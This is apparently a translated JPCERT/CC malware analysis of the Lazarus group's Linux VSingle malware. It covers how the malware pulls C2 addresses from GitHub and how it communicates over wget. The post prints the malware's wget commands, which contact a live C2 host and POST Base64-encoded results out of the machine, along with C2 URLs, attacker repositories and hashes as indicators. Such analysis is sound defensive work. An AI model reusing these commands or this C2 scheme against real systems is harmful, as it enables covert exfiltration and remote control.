VSingle malware that obtains C2 server information from GitHub
Some types of malware use DGA, obfuscate destination information, or contain fake C2 server information in order to hide the original C2 server. Others obtain C2 server information from legitimate servers. Recently, the malware used by Lazarus VSingle has been updated to retrieve C2 servers information from GitHub. This article focuses on the updates of VSingle. VSingle has two versions, one targeting Windows OS and the other targeting Linux OS, and this article is based on the latter, which has more updates.
Overview of VSingle
VSingle has threehard-coded C2 servers. However, when it can not obtain data from them, the malware accesses GitHub to obtain new C2 servers. Figure 1 shows the operation flow of VSingle.

The first communication sends the following data. uid contains a hashed value of the hostname, kernel release number, and an octet of IP address combined. upw contains a Base64-encoded string of "[IP address]|30.0|12b".
https://mantis.westlinks.net/api/soap/mc_enum.php?uid=[ランダムな数字列]&upw=[Base64文字列]
The data sent by the C2 server in response to the above request will be stored in the following directory. The data after <contents> in this data is the AES key, IV data and command (with Base64+RC4).
- /tmp/.sess_%08x
In the following sections, I would like to expoain the access patterns to GitHub and communication method.
Access Patterns to GitHub
The GitHub repository from which the communication is obtained is not fixed but dynamically generated. The following is the pattern of URLs to be accessed.
https://raw.githubusercontent.com/%s/%s/master/README.de
The user name and repository name are the string randomly selected from the following list + a random string added.
| Username | Repository name |
| gar3ia | Arcan3 |
| wo0d | Wr0te |
| tr3e | after |
| lucky | luxuryboy |
| l0ve | pnpgather |
| v0siej | happyv1m |
| e0vvsje | laz3rpik |
| polaris | d0ta |
| grav1ty | Dronek |
| w1inter | Panda3 |
| summer | cpsponso |
| ggo0dlluck |
The GitHub repository used by the attacker includes a URL in the <videolink1> tag, as shown in Figure 2. The malware obtains this URL from the GitHub repository and connects to it. See Appendix A for the GitHub repositories that JPCERT/CC confirmed the attacker had used.

Communication Method
The current version of VSingle uses wget command to communicate with the C2 server while the previous versions used system call. Figure 3 shows a part of the code that executes the wget command. (Vsingle on Windows OS does not include this update and uses Windows API, not wget command.)

While most types of malware in general use system call and/or API to communicate with C2 servers, VSingle dares to execute the wget command, which leaves traces easily. In addition, the communication results are always saved in a file. During actual communication, the following commands are executed.
sh -c "wget -t 1 --server-response --no-check-certificate --user-agent=\"Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/64.0.3282.24 Safari/537.36\" \"https://mantis.westlinks.net/api/soap/mc_enum.php?uid=15022694&upw=MTkyLjE2OC4yLjI0fDMwLjB8MTJi\" -O /tmp/.sess_7b00cf8e 2>&1 | awk '/^ HTTP/{print $2}'"
As for the command execution results, the contents of the file (/tmp/.sess_%04x) in which the execution results are saved are Base64-encoded and sent via HTTP POST communication as shown below.
sh -c "wget -t 1 --server-response --no-check-certificate --post-data=\"uid=15022694&fipng=`base64 /tmp/.sess_%04x`\" --user-agent=\"Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/64.0.3282.24 Safari/537.36\" \"https://mantis.westlinks.net/api/soap/mc_enum.php?uid=15022694&jsid=[AES Key, IV]\" -O /tmp/.sess_7b00cf8e 2>&1 | awk '/^ HTTP/{print $2}'"
In closing
Attackers often tamper with legitimate web servers or use legitimate cloud services to conceal communication with C2 servers. Since it is difficult to detect such malware from logs, it is recommended to take countermeasures such as limiting accessible destinations for servers with limited purpose. See the Appendix for the destinations of the malware discussed in this article.
Shusei Tomonaga
(Translated by Takumi Nakano)
Appendix A: GitHub repository used by the attacker
- https://github.com/bgrav1ty13j/bPanda3
- https://github.com/fwo0d17n/fWr0te
- https://github.com/glucky18p/gluxuryboy
- https://github.com/gf00t18p/gpick/
- https://github.com/jv0siej21g/jlaz3rpik
Appendix B: C2 Server
- https://mantis.westlinks.net/api/soap/mc_enum.php
- https://www.shipshorejob.com/ckeditor/samples/samples.php
- http://crm.vncgroup.com/cats/scripts/sphinxview.php
- https://ougreen.com/zone
- https://tecnojournals.com/general
- https://semiconductboard.com/xcror
- https://bluedragon.com/login
- https://tecnojournals.com/prest
Appendix C: Malware hash value
- 199ba618efc6af9280c5abd86c09cdf2d475c09c8c7ffc393a35c3d70277aed1
- 2eb16dbc1097a590f07787ab285a013f5fe235287cb4fb948d4f9cce9efa5dbc
- 414ed95d14964477bebf86dced0306714c497cde14dede67b0c1425ce451d3d7

